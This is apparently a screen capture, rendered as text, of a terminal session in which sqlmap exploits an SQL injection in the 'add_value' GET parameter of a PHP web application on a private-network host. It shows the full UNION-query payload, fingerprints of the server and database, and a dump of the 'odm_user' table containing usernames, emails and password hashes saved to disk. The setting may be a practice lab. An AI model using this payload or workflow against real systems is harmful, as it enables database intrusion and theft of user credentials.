 chris@cubuntu: ~
En
20:48
File Edit View Search Terminal Help
---
Parameter: add_value (GET)
    Type: UNION query
    Title: MySQL UNION query (54) - 9 columns
    Payload: q=1&add_value=odm_user UNION ALL SELECT 54,CONCAT(0x71707a7a71,0x54434f4546796e634c6d685561724b4e4c53726a50666d795754427658
616f425848624f47547443,0x7176627871),54,54,54,54,54,54,54#
---
[20:46:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5
[20:46:48] [INFO] fetching columns for table 'odm_user' in database 'jabcd0cs'
[20:46:48] [INFO] heuristics detected web page charset 'windows-1252'
[20:46:49] [WARNING] reflective value(s) found and filtering out
[20:46:49] [INFO] fetching entries for table 'odm_user' in database 'jabcd0cs'
[20:46:49] [INFO] analyzing table dump for possible password hashes
[20:46:49] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[20:47:13] [INFO] writing hashes to a temporary file '/tmp/sqlmapNIoFE24292/sqlmaphashes-x9oIdx.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: jabcd0cs
Table: odm_user
[2 entries]
+----+-------------+--------------------+----------+----------------------------------+-----------+------------+------------+-----------
----+
| id | phone       | Email              | username | password                         | last_name | first_name | department | pw_reset_c
ode |
+----+-------------+--------------------+----------+----------------------------------+-----------+------------+------------+-----------
----+
| 1  | 5555551212  | webmin@example.com | webmin   | b78aae356709f8c31118ea613980954b | min       | web        | 2          | <blank>
    |
| 2  | 555 5555555 | guest@example.com  | guest    | 084e0343a0486ff05530df6c705c8bb4 | guest     | guest      | 2          | NULL
    |
+----+-------------+--------------------+----------+----------------------------------+-----------+------------+------------+-----------
----+
[20:47:23] [INFO] table 'jabcd0cs.odm_user' dumped to CSV file '/home/chris/.sqlmap/output/172.16.19.9/dump/jabcd0cs/odm_user.csv'
[20:47:23] [INFO] fetched data logged to text files under '/home/chris/.sqlmap/output/172.16.19.9'
chris@cubuntu:~$